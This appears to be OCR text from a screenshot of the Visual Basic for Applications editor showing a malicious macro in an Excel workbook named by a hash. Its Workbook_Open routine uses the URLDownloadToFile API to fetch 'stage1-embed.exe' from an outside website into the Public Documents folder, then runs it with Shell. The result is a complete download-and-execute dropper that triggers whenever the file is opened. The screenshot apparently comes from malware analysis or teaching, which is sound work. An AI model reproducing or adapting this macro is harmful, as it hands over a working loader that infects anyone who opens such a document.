 Microsoft Visual Basic for Applications - 6dcd0dee00a81ca1ababb34fa789ecb8decaec9dda63766bf74a90f1bdda5b25.xlsm...
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
(General) (Declarations)
'Declaration of Windows API Function
Private Declare Function URLDownloadToFile Lib "urlmon" Alias "URLDownloadToFileA" (ByVal pCaller As Long, _
ByVal szURL As String, ByVal szFileName As String, ByVal dwReserved As Long, ByVal lpfnCB As Long) As Long
Sub RunMacro()
Dim RetVal
RetVal = Shell("C:\Users\Public\Documents\stage1-embed.exe", 1)
End Sub
Private Sub Workbook_Open()
'Declare Local Variables to be Used in this Sub Module.
Dim InpUrl As String
Dim OutFilePath As String
Dim DownloadStatus As Long
'Read Input Path for the File and Output File Destination Path
InpUrl = "http://www.sharkswithlaserbeams.biz/stage1-embed.exe"
OutFilePath = "C:\Users\Public\Documents\stage1-embed.exe"
'Invoke API to download file from the website.
DownloadStatus = URLDownloadToFile(0, InpUrl, OutFilePath, 0, 0)
RunMacro
End Sub